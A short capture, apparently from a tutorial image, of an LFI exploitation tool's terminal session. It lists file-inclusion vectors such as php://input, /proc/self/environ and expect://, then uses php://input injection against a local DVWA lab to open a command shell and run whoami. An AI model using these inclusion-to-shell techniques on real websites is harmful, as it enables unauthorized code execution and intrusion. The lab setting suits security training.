 1) /proc/self/environ
2) php://filter
3) php://input
4) /proc/self/fd
5) access_log
6) phpinfo
7) data://
8) expect://
9) Auto-Hack
x) Back
-> 3
.:: php://input wrapper Injection ::.
[*] Enter the php://input vulnerable url (ex: 'http://site/index.php?page=') ->
http://localhost/dvwa/vulnerabilities/fi/?page=
[+] The website seems to be vulnerable. Opening a Shell..
[+] OS: Windows
[If you want to send PHP commands rather than system commands add php:// before
them (ex: php:// fwrite(fopen('a.txt','w'),"content");]
etxx\etxx@localhost:F:\phpStudy\WWW\dvwa\vulnerabilities\fi$ whoami
etxx\etxx